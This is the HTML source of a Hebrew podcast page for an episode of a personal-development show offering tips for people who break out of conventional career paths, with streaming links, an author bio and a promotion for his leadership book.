<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-6607 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-5177 elementor-page-7494">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZQZJW78" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="7479" class="elementor elementor-7479 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f6cba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f6cba7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="7494" class="elementor elementor-7494 elementor-location-single post-6607 post type-post status-publish format-standard has-post-thumbnail hentry category-284" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d996c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d996c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-80c38d7" data-id="80c38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0000c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eb0000c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">פרק 31: טיפים לשוברי מסגרות</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-df26ba3 elementor-widget elementor-widget-theme-post-content" data-id="df26ba3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><iframe title="תכלס: איך להצליח מחוץ למסלול הרגיל? 6 טיפים לשוברי מסגרות | פרק 31" width="800" height="450" src="https://www.youtube.com/embed/OBN6OoLsSjk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>יש אנשים שאוהבים ללכת ולהישאר בתוך מסגרות ויש אנשים שאוהבים לשבור את המסגרת, לצאת מהקופסא, לשנות את החוקים. אנשים אוהבים לבנות את הדברים בדרך שלהם ויוצרים במעמקי הלא נודע הרפתקאות אדירות!</p>
<p>עם זאת, רק לשבור מסגרות, לא מבטיח הצלחה, אולי ההפך, כשאתה מחליט לצאת מהמסלול הרגיל, לצד ההזדמנויות האדירות &#8211; ישנו סיכון אמיתי להישאר בלי כלום, הטיפים האלה יעזרו לכם לצלוח את המסע המדהים הזה.</p>
<h2>אפשר להאזין לפודקאסט גם מהאפליקציה האהובה עליך:</h2>
<ul>
	<li style="margin-bottom:10px;">קישור לאתר הפודקאסט: <a href="https://galtzhayek.com/podcast">תכלס פודקאסט התפתחות אישית בלי קלישאות</a>.</li>
	<li style="margin-bottom:10px;">האזנה דרך <a href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG">אפליקציית Spotify</a></li>
		<li style="margin-bottom:10px;">האזנה דרך <a href="https://podcasts.apple.com/us/podcast/%D7%B4%D7%AA%D7%9B%D7%9C%D7%B3%D7%A1%D7%B4-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587">אפליקציית apple podcast</a></li>
		<li style="margin-bottom:10px;">האזנה דרך <a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2dhbHR6aGF5ZWsvZmVlZC54bWw">אפליקציית google podcast</a></li>
		<li style="margin-bottom:10px;">האזנה דרך <a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX1LXlXLuz6KMB4Y6mjzF-F1">אפליקציית youtube</a></li>
</ul>
<p>בנוסף, אפשר למצוא פה את רשימת <a href="https://galtzhayek.com/%D7%A4%D7%95%D7%93%D7%A7%D7%90%D7%A1%D7%98%D7%99%D7%9D-%D7%9E%D7%95%D7%9E%D7%9C%D7%A6%D7%99%D7%9D/">הפודקאסטים המומלצים</a> שלי</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc703b2 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bc703b2" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/67a52b5f2e05ff9054379225784ecdf4b9504ea27fbd7c0d1c560e5cb34d97ed?s=300&#038;d=mm&#038;r=g" alt="תמונה של גל צחייק" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							גל צחייק						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						בעלים ומנכ״ל Speaka.io,
מייסד מכללת תוצאות המכללה הגדולה והמובילה בישראל ללימודי NLP, מהמרצים המבוקשים בישראל בתחום המנהיגות, ההשפעה וההתפתחות האישית, מגיש הפודקאסט תכלס התפתחות אישית בלי קלישאות ומחבר הספר ״מנהיגות בטישרט״.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f949489 elementor-widget elementor-widget-image" data-id="f949489" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="808" src="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg" class="attachment-large size-large wp-image-7255" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-600x606.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-297x300.jpg 297w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-768x776.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a56623 elementor-align-center elementor-widget elementor-widget-button" data-id="0a56623" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eea2b81 elementor-widget elementor-widget-heading" data-id="eea2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מה הקוראים אומרים על הספר ״מנהיגות בטישרט״</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35894de elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="35894de" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="קרוסלת תמונות" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/21-ענבל-1024x171.png" alt="21 - ענבל" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/20-עדי-1024x155.png" alt="20 - עדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/19-מירי-1024x174.png" alt="19 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/18-חמ-1024x131.png" alt="18 - חמ" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/17-שלבי-1024x175.png" alt="17 - שלבי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/16-אור-1024x156.png" alt="16 - אור" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/15-לואיס-1024x130.png" alt="15 - לואיס" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/14-שירלי-1024x130.png" alt="14 - שירלי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/13-ציפי-1024x130.png" alt="13 - ציפי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/12-מירי-1024x130.png" alt="12 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/11-תום-1024x129.png" alt="11 - תום" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/10-יוליה-1024x173.png" alt="10 - יוליה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/09-דוד-1024x130.png" alt="09 - דוד" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/08-שרה-1024x153.png" alt="08 - שרה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/07-הדי-1024x153.png" alt="07 - הדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/06-קרן-1024x132.png" alt="06 - קרן" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/05-שירי-1024x132.png" alt="05 - שירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/04-יאיר-1024x132.png" alt="04 - יאיר" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/03-שלמה-1024x150.png" alt="03 - שלמה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/02-רותי-1024x150.png" alt="02 - רותי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/01-שירן-1024x117.png" alt="01 - שירן" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63d37e8" data-id="63d37e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975cfa2 elementor-widget elementor-widget-heading" data-id="975cfa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בטוח שתרצאה לקרוא גם...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94e12f elementor-grid-1 elementor-posts--thumbnail-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f94e12f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg" class="attachment-medium size-medium wp-image-5837" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="261" height="300" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg" class="attachment-medium size-medium wp-image-5797" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5790" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg" class="attachment-medium size-medium wp-image-5777" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="170" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg" class="attachment-medium size-medium wp-image-5736" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://galtzhayek.com/wp-content/uploads/2022/04/skin-3358873_1920-300x210.jpeg" class="attachment-medium size-medium wp-image-5728" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" >
				האם תמיד יהיה לך לחץ בעסק?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5715 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-238 tag-251 tag-253 tag-139 tag-155 tag-211 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/04/man-742766_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5722" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%91%d7%a2%d7%a1%d7%a7/" >
				איך להתמודד עם לחץ בעסק			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5707 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-211 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/no-business/" tabindex="-1" >
